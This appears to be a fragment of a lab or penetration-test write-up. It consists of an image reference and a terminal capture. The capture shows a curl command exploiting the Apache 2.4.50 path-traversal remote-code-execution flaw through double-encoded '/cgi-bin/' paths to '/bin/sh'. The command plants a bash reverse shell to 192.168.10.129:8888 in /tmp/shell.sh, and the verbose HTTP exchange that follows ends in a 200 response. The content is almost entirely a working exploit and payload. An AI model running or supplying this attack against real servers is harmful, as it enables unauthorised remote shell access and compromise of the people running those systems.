 └─# curl -v --data "echo;echo 'bash -i >& /dev/tcp/192.168.10.129/8888 0>&1'>> /tmp/shell.sh" 'http://192.168.10.129:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
*   Trying 192.168.10.129:8080...
* Connected to 192.168.10.129 (192.168.10.129) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 192.168.10.129:8080
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 72
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Date: Tue, 15 Aug 2023 02:25:31 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
* Connection #0 to host 192.168.10.129 left intact